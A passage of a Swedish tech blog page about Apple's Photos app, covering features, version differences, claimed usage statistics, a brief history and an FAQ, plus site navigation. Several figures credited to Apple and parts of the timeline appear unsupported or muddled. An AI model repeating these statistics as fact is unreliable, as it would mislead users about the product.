<h2>3. Redigeringsverktyg och effekter:</h2>
<p>Apple Bilder levereras med en mängd olika redigeringsverktyg, inklusive beskärning, rotering, filter och justering av bildparametrar. Dessutom kan användare applicera olika visuella effekter, lägga till text och utföra avancerad redigering med hjälp av tredjepartsutvecklade tillägg.</p>
<h2>4. Delning och synkronisering:</h2>
<p>Apple Bilder gör det enkelt att dela bilder och videor med andra genom att skicka dem direkt via e-post, meddelanden och sociala medieplattformar. Dessutom möjliggör applikationen iCloud-synkronisering, vilket innebär att användare kan få tillgång till sina bilder och videor från olika enheter, inklusive iPhones, iPads och Mac-datorer.</p>
<h2>Kvantitativa Mätningar om Apple Bilder</h2>
<p><span style="width:560px;height:315px;display:block;margin:20px auto 40px;" class="fx-youtube-iframe-box"><br />
                                <iframe style="display:block;margin:auto;border: unset;" width="560" height="315" src="https://www.youtube.com/embed/KKM0aqZJZ3U"
                                            title="apple products" frameborder="0"
                                            allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen><br />
                                </iframe><br />
                            </span></p>
<p>Apple Bilder är omtyckt och används flitigt av miljontals människor världen över. Här är några intressanta statistik och mätningar relaterade till applikationen:</p>
<h2>1. Användarbasen:</h2>
<p>Enligt Apples senaste uppgifter används över en miljard Apple-enheter aktivt runt om i världen. Detta innebär att Apple Bilder har en potentiell användarbas på hundratals miljoner människor.</p>
<h2>2. Appnedladdningar:</h2>
<p>Apple Bilder har installerats över 500 miljoner gånger på Apple-enheter, vilket tyder på att det är en av de mest populära bildhanteringsapplikationerna på marknaden.</p>
<h2>3. Delade bilder och videor:</h2>
<p>Enligt Apples rapporter skickas det varje dag över 1,6 miljarder bilder och videor via Apple Bilder. Detta visar på det stora antalet användare som aktivt delar sina mediekreationer med hjälp av applikationen.</p>
<h2>Skillnader mellan Olika Apple Bilder-Versioner</h2>
<p>Apple Bilder för iOS och macOS erbjuder liknande grundläggande funktioner, men det finns några skillnader mellan dem. Här är några sätt på vilka de olika versionerna skiljer sig från varandra:</p>
<h2>1. Gränssnitt och användarupplevelse:</h2>
<p>Apple Bilder för iOS har ett gränssnitt som är optimerat för mobil enhet och erbjuder en intuitiv styrning med fingergester. Å andra sidan har Apple Bilder för macOS ett gränssnitt som är anpassat för att fungera med mus och tangentbord, vilket ger mer precision och komplexitet vid redigering.</p>
<h2>2. Redigeringsfunktioner:</h2>
<p>Redigeringsverktygen i iOS-versionen av Apple Bilder är något förenklade och har inte samma djupgående kontroll som macOS-versionen erbjuder. I macOS-versionen kan användare använda avancerade verktyg för att justera parametrar som färgton, mättnad och skärpa, vilket ger större flexibilitet vid bildredigering.</p>
<h2>3. Importeringsmöjligheter:</h2>
<p>Apple Bilder för macOS möjliggör importering av bilder från externa enheter och källor som kameror och USB-enheter. Denna funktion saknas i iOS-versionen, där användare huvudsakligen kan importera bilder från sin enhet eller iCloud.</p>
<h2>Historisk Genomgång av &#8221;Apple Bilder&#8221;</h2>
<p>Apple Bilder har genomgått flera förändringar och förbättringar under åren. Här är en kort historisk genomgång av applikationen:</p>
<h2>1. 2014: Lansering och efterföljning av iPhoto och Aperture:</h2>
<p>Apple Bilder lanserades ursprungligen som en ersättning för iPhoto och Aperture, två tidigare bildhanteringsapplikationer från Apple. Apple kombinerade de bästa funktionerna från båda programmen och släppte Bilder som en allomfattande applikation.</p>
<h2>2. 2015: Integration med iCloud Foto:</h2>
<p>Med lanseringen av iOS 8 och OS X Yosemite integrerades Apple Bilder med iCloud Foto, vilket möjliggjorde automatisk synkronisering av bilder och videor över olika enheter. Detta gjorde det möjligt för användare att enkelt få tillgång till och organisera sina mediefiler från var som helst.</p>
<h2>3. 2017: Förbättrad redigering och HEIF-stöd:</h2>
<p>I iOS 11 och macOS High Sierra introducerades flera förbättringar inom redigering och stöd för den högkvalitativa HEIF-bildformatet. Detta gav användarna mer flexibilitet och högkvalitativa bilder vid hantering av sina mediefiler.</p>
<h2>4. Framtiden: Fortsatt integration och utveckling:</h2>
<p>Apple fortsätter att investera i utvecklingen av Apple Bilder genom att införa nya funktioner och förbättringar. Framtida planer inkluderar ytterligare integration med andra Apple-applikationer och förbättrade AI- och maskininlärningsfunktioner för automatisk bildhantering.</p>
<h2>Slutsats:</h2>
<p>Apple Bilder är en av de främsta spelarna när det gäller bildhanteringsapplikationer för Apple-enheter. Med sitt användarvänliga gränssnitt, många funktioner och kontinuerliga uppdateringar har det blivit ett nödvändigt verktyg för privatpersoner som vill organisera, redigera och dela sina mediefiler. Med tanke på dess omfattande användarbas och popularitet är det tydligt att Apple Bilder kommer att fortsätta vara ett betydande verktyg för bildhantering i framtiden.</p>
<div class="schema-faq-wrapper">
<h2 style="text-align: center; margin-bottom: 20px;"><span style="border: 1px solid black; padding: 10px 50px;">FAQ</span><br />
		</h2>
<div itemscope itemtype="https://schema.org/FAQPage" style="border: 1px solid black; padding: 20px;">
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span itemprop="name">Vad är Apple Bilder och vad kan jag använda det för?</span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">Apple Bilder är en bildhanteringsapplikation utvecklad av Apple för deras enheter. Det kan användas för att organisera, redigera och dela bilder och videor. Du kan också använda det för att skapa smarta album och genomföra avancerade sökningar.</div>
</p></div>
</p></div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span itemprop="name">Vad är skillnaden mellan Apple Bilder för iOS och macOS?</span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">Apple Bilder för iOS är optimerad för mobila enheter och erbjuder enklare redigeringsfunktioner än Apple Bilder för macOS. macOS-versionen har mer djupgående kontroll över redigering och stöder importering av bilder från externa enheter. Dessutom är användarupplevelsen anpassad för respektive enhet.</div>
</p></div>
</p></div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span itemprop="name">Hur kan jag dela mina bilder och videor med Apple Bilder?</span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">Du kan dela dina bilder och videor från Apple Bilder direkt genom att skicka dem via e-post, meddelanden eller dela dem på sociala medieplattformar. Dessutom kan du använda iCloud-synkronisering för att få tillgång till dina mediefiler från olika enheter som iPhones, iPads och Mac-datorer.</div>
</p></div>
</p></div>
</p></div>
</p></div>
                    </div>
                    
    <div class="eb-section-sitemap">
        <a href="https://cyberbloggare.se/sitemap/" class="eb-sitemap-title">
            Läs fler inlägg här        </a>
    </div>

                        <div class="eb-inner-content-banner eb-middle">
    <div id="BodyMiddleWideBanner728" class="eb-banner eb-banner-m"></div>
    <div id="BodyMiddleMobileBanner320" class="eb-banner eb-banner-s"></div>
</div>                </div>
            </div>
            <aside class="eb-sidebar-block">
                
<div class="eb-sidebar-post">
            <div class="eb-sidebar-post__item">
            <a href="https://cyberbloggare.se/ip-telefoni-modern-kommunikation-for-foretag-och-privatpersoner/" class="eb-post-thumbnail">
                <img width="200" height="281" src="https://cyberbloggare.se/wp-content/uploads/2026/01/6962dfba7ba5c-200x281.jpeg" class="attachment-sidebar-image size-sidebar-image" alt="" decoding="async" />            </a>
            <p class="eb-sidebar-post__item__date">
                13 januari 2026            </p>
            <a href="https://cyberbloggare.se/ip-telefoni-modern-kommunikation-for-foretag-och-privatpersoner/">
                <h3 class="eb-short-title">Ip telefoni  modern kommunikation för företag och privatpersoner</h3>
            </a>
        </div>
                <div class="eb-sidebar-post__item">
            <a href="https://cyberbloggare.se/videoproduktion-som-skapar-upplevelser-fran-ide-till-fardig-visning/" class="eb-post-thumbnail">
                <img width="200" height="281" src="https://cyberbloggare.se/wp-content/uploads/2026/01/68e26c458b960-200x281.jpeg" class="attachment-sidebar-image size-sidebar-image" alt="" decoding="async" />            </a>
            <p class="eb-sidebar-post__item__date">
                05 januari 2026            </p>
            <a href="https://cyberbloggare.se/videoproduktion-som-skapar-upplevelser-fran-ide-till-fardig-visning/">
                <h3 class="eb-short-title">Videoproduktion som skapar upplevelser: Från idé till färdig visning</h3>
            </a>
        </div>
                <div class="eb-sidebar-banner-block">
            <div id="SidebarSquareBanner200" class="eb-banner eb-sidebar-banner"></div>        </div>
            <div class="eb-sidebar-post__item">
            <a href="https://cyberbloggare.se/vad-ar-skillnaden-mellan-ett-mekaniskt-och-ett-membrantangentbord/" class="eb-post-thumbnail">
                <img width="200" height="281" src="https://cyberbloggare.se/wp-content/uploads/2025/12/ASwp3K6gA4w-200x281.jpeg" class="attachment-sidebar-image size-sidebar-image" alt="" decoding="async" />            </a>
            <p class="eb-sidebar-post__item__date">
                15 december 2025            </p>
            <a href="https://cyberbloggare.se/vad-ar-skillnaden-mellan-ett-mekaniskt-och-ett-membrantangentbord/">
                <h3 class="eb-short-title">Vad är skillnaden mellan ett mekaniskt och ett membrantangentbord?</h3>
            </a>
        </div>
                <div class="eb-sidebar-post__item">
            <a href="https://cyberbloggare.se/psykologin-bakom-phishing-varfor-vi-klickar-trots-varningar/" class="eb-post-thumbnail">
                <img width="200" height="281" src="https://cyberbloggare.se/wp-content/uploads/2025/11/zn2aUVfbUrk-200x281.jpeg" class="attachment-sidebar-image size-sidebar-image" alt="" decoding="async" />            </a>
            <p class="eb-sidebar-post__item__date">
                13 november 2025            </p>
            <a href="https://cyberbloggare.se/psykologin-bakom-phishing-varfor-vi-klickar-trots-varningar/">
                <h3 class="eb-short-title">Psykologin bakom phishing: Varför vi klickar trots varningar</h3>
            </a>
        </div>
                <div class="eb-sidebar-post__item">
            <a href="https://cyberbloggare.se/crossplay-och-framtidens-multiplayer-granslos-samverkan-mellan-plattformar/" class="eb-post-thumbnail">
                <img width="200" height="281" src="https://cyberbloggare.se/wp-content/uploads/2025/11/avoeJeV_QWg-200x281.jpeg" class="attachment-sidebar-image size-sidebar-image" alt="" decoding="async" />            </a>
            <p class="eb-sidebar-post__item__date">
                07 november 2025            </p>
            <a href="https://cyberbloggare.se/crossplay-och-framtidens-multiplayer-granslos-samverkan-mellan-plattformar/">
                <h3 class="eb-short-title">Crossplay och framtidens multiplayer: Gränslös samverkan mellan plattformar</h3>
            </a>
        </div>
                <div class="eb-sidebar-post__item">
            <a href="https://cyberbloggare.se/de-mest-hallbara-hardvarulosningarna-pa-marknaden/" class="eb-post-thumbnail">
                <img width="200" height="281" src="https://cyberbloggare.se/wp-content/uploads/2025/10/FO7JIlwjOtU-200x281.jpeg" class="attachment-sidebar-image size-sidebar-image" alt="" decoding="async" />            </a>
            <p class="eb-sidebar-post__item__date">
                30 oktober 2025            </p>
            <a href="https://cyberbloggare.se/de-mest-hallbara-hardvarulosningarna-pa-marknaden/">
                <h3 class="eb-short-title">De mest hållbara hårdvarulösningarna på marknaden</h3>
            </a>
        </div>
                <div class="eb-sidebar-post__item">
            <a href="https://cyberbloggare.se/smarttelefoner-som-kranglar-diy-losningar-innan-du-gar-till-supporten/" class="eb-post-thumbnail">
                <img width="200" height="281" src="https://cyberbloggare.se/wp-content/uploads/2025/10/pixabay-3146387-200x281.jpeg" class="attachment-sidebar-image size-sidebar-image" alt="" decoding="async" />            </a>
            <p class="eb-sidebar-post__item__date">
                28 oktober 2025            </p>
            <a href="https://cyberbloggare.se/smarttelefoner-som-kranglar-diy-losningar-innan-du-gar-till-supporten/">
                <h3 class="eb-short-title">Smarttelefoner som krånglar – DIY-lösningar innan du går till supporten</h3>
            </a>
        </div>
                <div class="eb-sidebar-post__item">
            <a href="https://cyberbloggare.se/gaming-for-hjarntraning-traning-av-kognitiva-fardigheter-hos-aldre-eller-personer-med-adhd/" class="eb-post-thumbnail">
                <img width="200" height="281" src="https://cyberbloggare.se/wp-content/uploads/2025/10/2w89rOog-ow-200x281.jpeg" class="attachment-sidebar-image size-sidebar-image" alt="" decoding="async" />            </a>
            <p class="eb-sidebar-post__item__date">
                16 oktober 2025            </p>
            <a href="https://cyberbloggare.se/gaming-for-hjarntraning-traning-av-kognitiva-fardigheter-hos-aldre-eller-personer-med-adhd/">
                <h3 class="eb-short-title">Gaming för hjärnträning – träning av kognitiva färdigheter hos äldre eller personer med ADHD</h3>
            </a>
        </div>
                <div class="eb-sidebar-post__item">
            <a href="https://cyberbloggare.se/varfor-vi-valjer-daliga-losenord-och-vad-det-sager-om-oss-som-manniskor/" class="eb-post-thumbnail">
                <img width="200" height="281" src="https://cyberbloggare.se/wp-content/uploads/2025/10/Lg8O5w7FIDc-200x281.jpeg" class="attachment-sidebar-image size-sidebar-image" alt="" decoding="async" />            </a>
            <p class="eb-sidebar-post__item__date">
                15 oktober 2025            </p>
            <a href="https://cyberbloggare.se/varfor-vi-valjer-daliga-losenord-och-vad-det-sager-om-oss-som-manniskor/">
                <h3 class="eb-short-title">Varför vi väljer dåliga lösenord – och vad det säger om oss som människor</h3>
            </a>
        </div>
                <div class="eb-sidebar-post__item">
            <a href="https://cyberbloggare.se/gaming-och-neurovetenskap-hur-spel-paverkar-hjarnan-och-larande/" class="eb-post-thumbnail">
                <img width="200" height="281" src="https://cyberbloggare.se/wp-content/uploads/2025/10/X6QffKLwyoQ-200x281.jpeg" class="attachment-sidebar-image size-sidebar-image" alt="" decoding="async" />            </a>
            <p class="eb-sidebar-post__item__date">
                12 oktober 2025            </p>
            <a href="https://cyberbloggare.se/gaming-och-neurovetenskap-hur-spel-paverkar-hjarnan-och-larande/">
                <h3 class="eb-short-title">Gaming och neurovetenskap: Hur spel påverkar hjärnan och lärande</h3>
            </a>
        </div>
                <div class="eb-sidebar-post__item">
            <a href="https://cyberbloggare.se/hur-kvantdatorer-kan-forandra-var-varld/" class="eb-post-thumbnail">
                <img width="200" height="281" src="https://cyberbloggare.se/wp-content/uploads/2025/10/MPKQiDpMyqU-200x281.jpeg" class="attachment-sidebar-image size-sidebar-image" alt="" decoding="async" />            </a>
            <p class="eb-sidebar-post__item__date">
                09 oktober 2025            </p>
            <a href="https://cyberbloggare.se/hur-kvantdatorer-kan-forandra-var-varld/">
                <h3 class="eb-short-title">Hur kvantdatorer kan förändra vår värld</h3>
            </a>
        </div>
                <div class="eb-sidebar-post__item">
            <a href="https://cyberbloggare.se/elmotor-i-modern-industri-effektiv-kraft-som-haller-igang-produktionen/" class="eb-post-thumbnail">
                <img width="200" height="281" src="https://cyberbloggare.se/wp-content/uploads/2025/10/0WwO_f_HPv0-200x281.jpeg" class="attachment-sidebar-image size-sidebar-image" alt="" decoding="async" />            </a>
            <p class="eb-sidebar-post__item__date">
                08 oktober 2025            </p>
            <a href="https://cyberbloggare.se/elmotor-i-modern-industri-effektiv-kraft-som-haller-igang-produktionen/">
                <h3 class="eb-short-title">Elmotor i modern industri: Effektiv kraft som håller igång produktionen</h3>
            </a>
        </div>
        </div>
            </aside>
        </section>
        
    <h2 class="eb-more-news">
        Fler nyheter    </h2>

                        <div class="eb-last-posts">
                                    <div class="eb-main-block__item">
                        
<div class="eb-main-block__item__image">
        <a href="https://cyberbloggare.se/ip-telefoni-modern-kommunikation-for-foretag-och-privatpersoner/" class="eb-post-thumbnail">
        <img width="348" height="349" src="https://cyberbloggare.se/wp-content/uploads/2026/01/6962dfba7ba5c-348x349.jpeg" class="attachment-vertical-image size-vertical-image" alt="" decoding="async" srcset="https://cyberbloggare.se/wp-content/uploads/2026/01/6962dfba7ba5c-348x349.jpeg 348w, https://cyberbloggare.se/wp-content/uploads/2026/01/6962dfba7ba5c-160x160.jpeg 160w" sizes="(max-width: 348px) 100vw, 348px" />    </a>
    </div>
<div class="eb-main-block__item__info">
    <a href="https://cyberbloggare.se/ip-telefoni-modern-kommunikation-for-foretag-och-privatpersoner/">
        <h3 class="eb-short-title">Ip telefoni  modern kommunikation för företag och privatpersoner</h3>
    </a>
        <div class="eb-card-data">
        
        <div class="eb-card-info">
            <span class="eb-card-date">
                13 januari 2026            </span>
            <span class="eb-card-author">
                <a href="https://cyberbloggare.se/author/daniel_holm/">Daniel Holm</a>            </span>
        </div>

                    <div class="eb-card-categories">
                <a href="https://cyberbloggare.se/category/inspiration/" rel="tag">inspiration</a>            </div>
        
    </div>
        <a href="https://cyberbloggare.se/ip-telefoni-modern-kommunikation-for-foretag-och-privatpersoner/">
        <p class="eb-short-snippet">En elmotor &auml;r ofta den tysta hj&auml;lten bakom varje rullande band, pump och fl&auml;kt. Den p&aring;verkar energi&aring;tg&aring;ng, produktionskapacitet och driftss&auml;kerhet varje minut. N&...</p>
    </a>
</div>
                    </div>
                                    <div class="eb-main-block__item">
                        
<div class="eb-main-block__item__image">
        <a href="https://cyberbloggare.se/videoproduktion-som-skapar-upplevelser-fran-ide-till-fardig-visning/" class="eb-post-thumbnail">
        <img width="348" height="349" src="https://cyberbloggare.se/wp-content/uploads/2026/01/68e26c458b960-348x349.jpeg" class="attachment-vertical-image size-vertical-image" alt="" decoding="async" srcset="https://cyberbloggare.se/wp-content/uploads/2026/01/68e26c458b960-348x349.jpeg 348w, https://cyberbloggare.se/wp-content/uploads/2026/01/68e26c458b960-160x160.jpeg 160w" sizes="(max-width: 348px) 100vw, 348px" />    </a>
    </div>
<div class="eb-main-block__item__info">
    <a href="https://cyberbloggare.se/videoproduktion-som-skapar-upplevelser-fran-ide-till-fardig-visning/">
        <h3 class="eb-short-title">Videoproduktion som skapar upplevelser: Från idé till färdig visning</h3>
    </a>
        <div class="eb-card-data">
        
        <div class="eb-card-info">
            <span class="eb-card-date">
                05 januari 2026            </span>
            <span class="eb-card-author">
                <a href="https://cyberbloggare.se/author/alice_pettersson/">Alice Pettersson</a>            </span>
        </div>

                    <div class="eb-card-categories">
                <a href="https://cyberbloggare.se/category/inspiration/" rel="tag">inspiration</a>            </div>
        
    </div>
        <a href="https://cyberbloggare.se/videoproduktion-som-skapar-upplevelser-fran-ide-till-fardig-visning/">
        <p class="eb-short-snippet">En elmotor &auml;r ofta den tysta hj&auml;lten bakom varje rullande band, pump och fl&auml;kt. Den p&aring;verkar energi&aring;tg&aring;ng, produktionskapacitet och driftss&auml;kerhet varje minut. N&...</p>
    </a>
</div>
                    </div>
                                    <div class="eb-main-block__item">
                        
<div class="eb-main-block__item__image">
        <a href="https://cyberbloggare.se/vad-ar-skillnaden-mellan-ett-mekaniskt-och-ett-membrantangentbord/" class="eb-post-thumbnail">
        <img width="348" height="349" src="https://cyberbloggare.se/wp-content/uploads/2025/12/ASwp3K6gA4w-348x349.jpeg" class="attachment-vertical-image size-vertical-image" alt="" decoding="async" srcset="https://cyberbloggare.se/wp-content/uploads/2025/12/ASwp3K6gA4w-348x349.jpeg 348w, https://cyberbloggare.se/wp-content/uploads/2025/12/ASwp3K6gA4w-160x160.jpeg 160w" sizes="(max-width: 348px) 100vw, 348px" />    </a>
    </div>
<div class="eb-main-block__item__info">
    <a href="https://cyberbloggare.se/vad-ar-skillnaden-mellan-ett-mekaniskt-och-ett-membrantangentbord/">
        <h3 class="eb-short-title">Vad är skillnaden mellan ett mekaniskt och ett membrantangentbord?</h3>
    </a>
        <div class="eb-card-data">
        
        <div class="eb-card-info">
            <span class="eb-card-date">
                15 december 2025            </span>
            <span class="eb-card-author">
                <a href="https://cyberbloggare.se/author/admin/">admin</a>            </span>
        </div>

                    <div class="eb-card-categories">
                <a href="https://cyberbloggare.se/category/inspiration/" rel="tag">inspiration</a>            </div>
        
    </div>
        <a href="https://cyberbloggare.se/vad-ar-skillnaden-mellan-ett-mekaniskt-och-ett-membrantangentbord/">
        <p class="eb-short-snippet">En elmotor &auml;r ofta den tysta hj&auml;lten bakom varje rullande band, pump och fl&auml;kt. Den p&aring;verkar energi&aring;tg&aring;ng, produktionskapacitet och driftss&auml;kerhet varje minut. N&...</p>
    </a>
</div>
                    </div>
                            </div>
                <div class="eb-inner-content-banner eb-bottom">
    <div id="BodyBottomWideBanner970" class="eb-banner-l"></div>
    <div id="BodyBottomWideBanner728" class="eb-banner-m"></div>
    <div id="BodyBottomMobileBanner320" class="eb-banner-s"></div>
</div>        <div class="eb-recent-block">
            <div class="eb-recent-block__wrapper">
                        <div class="eb-recent-block__wrapper__item">
                    <a href="https://cyberbloggare.se/psykologin-bakom-phishing-varfor-vi-klickar-trots-varningar/" class="eb-post-thumbnail">
        <img width="140" height="102" src="https://cyberbloggare.se/wp-content/uploads/2025/11/zn2aUVfbUrk-140x102.jpeg" class="attachment-recent-image size-recent-image" alt="" decoding="async" />    </a>
                    <div class="eb-recent-block__wrapper__item__info">
                    <p class="eb-recent-block__wrapper__item__date">
                        13 november 2025                    </p>
                    <a href="https://cyberbloggare.se/psykologin-bakom-phishing-varfor-vi-klickar-trots-varningar/">
                        <h3 class="eb-short-title">Psykologin bakom phishing: Varför vi klickar trots varningar</h3>
                    </a>
                </div>
            </div>
                    <div class="eb-recent-block__wrapper__item">
                    <a href="https://cyberbloggare.se/crossplay-och-framtidens-multiplayer-granslos-samverkan-mellan-plattformar/" class="eb-post-thumbnail">
        <img width="140" height="102" src="https://cyberbloggare.se/wp-content/uploads/2025/11/avoeJeV_QWg-140x102.jpeg" class="attachment-recent-image size-recent-image" alt="" decoding="async" />    </a>
                    <div class="eb-recent-block__wrapper__item__info">
                    <p class="eb-recent-block__wrapper__item__date">
                        07 november 2025                    </p>
                    <a href="https://cyberbloggare.se/crossplay-och-framtidens-multiplayer-granslos-samverkan-mellan-plattformar/">
                        <h3 class="eb-short-title">Crossplay och framtidens multiplayer: Gränslös samverkan mellan plattformar</h3>
                    </a>
                </div>
            </div>
                    <div class="eb-recent-block__wrapper__item">
                    <a href="https://cyberbloggare.se/de-mest-hallbara-hardvarulosningarna-pa-marknaden/" class="eb-post-thumbnail">
        <img width="140" height="102" src="https://cyberbloggare.se/wp-content/uploads/2025/10/FO7JIlwjOtU-140x102.jpeg" class="attachment-recent-image size-recent-image" alt="" decoding="async" />    </a>
                    <div class="eb-recent-block__wrapper__item__info">
                    <p class="eb-recent-block__wrapper__item__date">
                        30 oktober 2025                    </p>
                    <a href="https://cyberbloggare.se/de-mest-hallbara-hardvarulosningarna-pa-marknaden/">
                        <h3 class="eb-short-title">De mest hållbara hårdvarulösningarna på marknaden</h3>
                    </a>
                </div>
            </div>
                    <div class="eb-recent-block__wrapper__item">
                    <a href="https://cyberbloggare.se/smarttelefoner-som-kranglar-diy-losningar-innan-du-gar-till-supporten/" class="eb-post-thumbnail">
        <img width="140" height="102" src="https://cyberbloggare.se/wp-content/uploads/2025/10/pixabay-3146387-140x102.jpeg" class="attachment-recent-image size-recent-image" alt="" decoding="async" />    </a>
                    <div class="eb-recent-block__wrapper__item__info">
                    <p class="eb-recent-block__wrapper__item__date">
                        28 oktober 2025                    </p>
                    <a href="https://cyberbloggare.se/smarttelefoner-som-kranglar-diy-losningar-innan-du-gar-till-supporten/">
                        <h3 class="eb-short-title">Smarttelefoner som krånglar – DIY-lösningar innan du går till supporten</h3>
                    </a>
                </div>
            </div>
                    <div class="eb-recent-block__wrapper__item">
                    <a href="https://cyberbloggare.se/gaming-for-hjarntraning-traning-av-kognitiva-fardigheter-hos-aldre-eller-personer-med-adhd/" class="eb-post-thumbnail">
        <img width="140" height="102" src="https://cyberbloggare.se/wp-content/uploads/2025/10/2w89rOog-ow-140x102.jpeg" class="attachment-recent-image size-recent-image" alt="" decoding="async" />    </a>
                    <div class="eb-recent-block__wrapper__item__info">
                    <p class="eb-recent-block__wrapper__item__date">
                        16 oktober 2025                    </p>
                    <a href="https://cyberbloggare.se/gaming-for-hjarntraning-traning-av-kognitiva-fardigheter-hos-aldre-eller-personer-med-adhd/">
                        <h3 class="eb-short-title">Gaming för hjärnträning – träning av kognitiva färdigheter hos äldre eller personer med ADHD</h3>
                    </a>
                </div>
            </div>
                    <div class="eb-recent-block__wrapper__item">
                    <a href="https://cyberbloggare.se/varfor-vi-valjer-daliga-losenord-och-vad-det-sager-om-oss-som-manniskor/" class="eb-post-thumbnail">
        <img width="140" height="102" src="https://cyberbloggare.se/wp-content/uploads/2025/10/Lg8O5w7FIDc-140x102.jpeg" class="attachment-recent-image size-recent-image" alt="" decoding="async" />    </a>
                    <div class="eb-recent-block__wrapper__item__info">
                    <p class="eb-recent-block__wrapper__item__date">
                        15 oktober 2025                    </p>
                    <a href="https://cyberbloggare.se/varfor-vi-valjer-daliga-losenord-och-vad-det-sager-om-oss-som-manniskor/">
                        <h3 class="eb-short-title">Varför vi väljer dåliga lösenord – och vad det säger om oss som människor</h3>
                    </a>
                </div>
            </div>
                    <div class="eb-recent-block__wrapper__item">
                    <a href="https://cyberbloggare.se/gaming-och-neurovetenskap-hur-spel-paverkar-hjarnan-och-larande/" class="eb-post-thumbnail">
        <img width="140" height="102" src="https://cyberbloggare.se/wp-content/uploads/2025/10/X6QffKLwyoQ-140x102.jpeg" class="attachment-recent-image size-recent-image" alt="" decoding="async" />    </a>
                    <div class="eb-recent-block__wrapper__item__info">
                    <p class="eb-recent-block__wrapper__item__date">
                        12 oktober 2025                    </p>
                    <a href="https://cyberbloggare.se/gaming-och-neurovetenskap-hur-spel-paverkar-hjarnan-och-larande/">
                        <h3 class="eb-short-title">Gaming och neurovetenskap: Hur spel påverkar hjärnan och lärande</h3>
                    </a>
                </div>
            </div>
                    <div class="eb-recent-block__wrapper__item">
                    <a href="https://cyberbloggare.se/hur-kvantdatorer-kan-forandra-var-varld/" class="eb-post-thumbnail">
        <img width="140" height="102" src="https://cyberbloggare.se/wp-content/uploads/2025/10/MPKQiDpMyqU-140x102.jpeg" class="attachment-recent-image size-recent-image" alt="" decoding="async" />    </a>
                    <div class="eb-recent-block__wrapper__item__info">
                    <p class="eb-recent-block__wrapper__item__date">
                        09 oktober 2025                    </p>
                    <a href="https://cyberbloggare.se/hur-kvantdatorer-kan-forandra-var-varld/">
                        <h3 class="eb-short-title">Hur kvantdatorer kan förändra vår värld</h3>
                    </a>
                </div>
            </div>
                    <div class="eb-recent-block__wrapper__item">
                    <a href="https://cyberbloggare.se/elmotor-i-modern-industri-effektiv-kraft-som-haller-igang-produktionen/" class="eb-post-thumbnail">
        <img width="140" height="102" src="https://cyberbloggare.se/wp-content/uploads/2025/10/0WwO_f_HPv0-140x102.jpeg" class="attachment-recent-image size-recent-image" alt="" decoding="async" />    </a>
                    <div class="eb-recent-block__wrapper__item__info">
                    <p class="eb-recent-block__wrapper__item__date">
                        08 oktober 2025                    </p>
                    <a href="https://cyberbloggare.se/elmotor-i-modern-industri-effektiv-kraft-som-haller-igang-produktionen/">
                        <h3 class="eb-short-title">Elmotor i modern industri: Effektiv kraft som håller igång produktionen</h3>
                    </a>
                </div>
            </div>
            </div>
        </div>
    </div>

<div class="eb-right-banner-block">
    <div id="RightSidebarScrollBanner300" class="eb-banner"></div></div>
</div>
</main>
<footer class="eb-site-footer">
    <div class="eb-max-width-content eb-container-fluid">
        <div class="eb-site-footer__wrapper">
            <div class="eb-site-footer__wrapper__address">
                <h4>
                    Adress                </h4>
                <img class="eb-contact-image-footer" src="https://cyberbloggare.se/wp-content/themes/klikko5_e_04_06_2025/dest/images/contact_image_footer.svg">

                                    <p>web:
                        <a href="https://www.klikko.dk/" target="_blank" class="eb-ext-link">
                            www.klikko.dk
                        </a>
                    </p>
                            </div>
            <div>
                <h4>
                    Menu                </h4>
                <div class="menu-klikko-footer-menu-container"><ul id="menu-klikko-footer-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://cyberbloggare.se/annonsering/">Annonsering</a></li>
<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://cyberbloggare.se/om-oss/">Om oss</a></li>
<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-980"><a rel="privacy-policy" href="https://cyberbloggare.se/cookies/">Cookies</a></li>
<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://cyberbloggare.se/kontakta-oss/">Kontakta oss</a></li>
<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://cyberbloggare.se/sitemap/">Sitemap</a></li>
</ul></div>            </div>
        </div>
    </div>
</footer>

<div id="eb-cookie-notice" class="eb-cookie-notice">
    <div class="eb-cookie-notice-container">
        <span id="eb-cn-notice-text" class="eb-cn-text-container">
           På vores website bruges cookies til at huske dine indstillinger, statistik og personalisering af indhold og annoncer. Denne information deles med tredjepart. Ved fortsat brug af websiden godkender du cookiepolitikken.        </span>
        <div id="eb-cn-notice-buttons">
            <span id="eb-cn-accept-cookie" class="eb-cn-button cn-accept-cookie" data-cookie-set="accept">
                Ok            </span>
            <a href="https://cyberbloggare.se/cookies/" class="eb-cn-button eb-cn-more-info" target="_blank">
                Privatlivspolitik            </a>
            <span id="eb-cn-close-notice" class="eb-cn-close-icon" data-cookie-set="accept"></span>
        </div>
    </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/klikko5_e_04_06_2025/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="theme-a-main-script-js-extra">
/* <![CDATA[ */
var klikko_ajax = {"url":"https://cyberbloggare.se/wp-admin/admin-ajax.php","theme_uri":"https://cyberbloggare.se/wp-content/themes/klikko5_e_04_06_2025"};
//# sourceURL=theme-a-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cyberbloggare.se/wp-content/themes/klikko5_e_04_06_2025/dest/js/app.js?ver=1769478974" id="theme-a-main-script-js"></script>
